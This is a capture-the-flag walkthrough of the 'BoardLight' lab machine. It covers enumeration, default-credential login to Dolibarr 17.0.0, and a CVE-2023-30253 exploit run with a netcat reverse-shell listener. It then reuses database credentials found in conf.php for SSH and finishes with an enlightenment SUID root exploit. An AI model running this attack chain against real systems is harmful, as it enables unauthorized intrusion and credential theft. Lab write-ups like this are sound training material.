BoardLight
Enumeration
Let's start by enumerating all TCP ports
nmap -sCV -p- --min-rate 1000 -T4 10.10.11.11

We have SSH (port 22) and Apache Server (port 80) and we don't have open UDP ports.
Let's relate this IP to a domain on /etc/hosts.
echo "10.10.11.11 boardlight.htb" | sudo tee -a /etc/hosts
Apache - Port 80
http://boardlight.htb
This main page doesn't show nothing interesting so let's start enumerate hidden subdirectories with gobuster.
Gobuster
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://boardlight.htb

It doesn't show nothing special but i notice when we go to the Home, About, What we do or Contact us it shows always the same subdirectory pattern.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -u http://multimaster.htb/#/ -x php -b 403,404
We have files that are been used on the page like /do.php, /contact.php, /about.php and /index.php.
Whatweb
I want to know more details about the site itself so i did whatweb command.
whatweb http://boardlight

We found info@board.htb email and so let's add board.htb to our /etc/hosts.
echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts
Fuff

Now i used ffuf to find subdomains on board.htb wich i found /crm subdomain.
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://board.htb/ -H 'Host: FUZZ.board.htb' -fs 15949
Let's add /crm subdomain to /etc/hosts.
echo "10.10.11.11 crm.board.htb" | sudo tee -a /etc/hosts
Dolibarr 17.0.0
http://crm.board.htb

We now have a web login page from Dolibarr 17.0.0 wich i tried to login with default credentials admin:admin that make me enter with success.
Now i searched about dolibarr 17.0.0 exploits which i found this link that talks about creating a reverse shell by using a low privileged user who has access to the websites plugin and without the php code permission, it’s possible to execute command on the remote machine.
I download exploit.py to my local machine.
wget https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253/blob/main/exploit.py
chmod +x exploit.py
python3 exploit.py

Let's execute with the right parameters while we have a listener waiting for a reverse shell.
nc -lvnp 4444
python3 exploit.py http://crm.board.htb admin admin 10.10.14.12 4444

Lateral Movement
I check the users of the target machine wich is just larissa.
cd home
``ls

Listening ports
I saw that port 3306 is open and this is in general a MySQL server running on the target machine.
netstat -ltunp

Now let's look for information about databases.
grep -r -i db_name /var 2>/dev/null

I found a file named conf.php wich is interesting so let's dive more into it.
cat /var/www/html/crm.board.htb/htdocs/conf/conf.php

Now we have credentials dolibarrowner:serverfun2$2023!! so let's try to access larissa with this password via SSH.

ssh larissa@10.10.11.11
serverfun2$2023!!
Next we just grab the user flag.
ls
Privilege Escalation
SUID - linux-gnu-x86_64-0.23.1

First we check SUID.
find / -perm /u=s 2>/dev/null
I tried to run sudo -l but without success.
sudo -l

I saw some interesting enlightment directory and so i tried to find for a exploit for this.
enlightenment SUID exploit and i found out this link where there is the exploit.sh.
Let's create the exploit on the target machine and do the requirements.
nano exploit.sh
chmod +x exploit.sh
./exploit.sh

cd /root
cat root.txt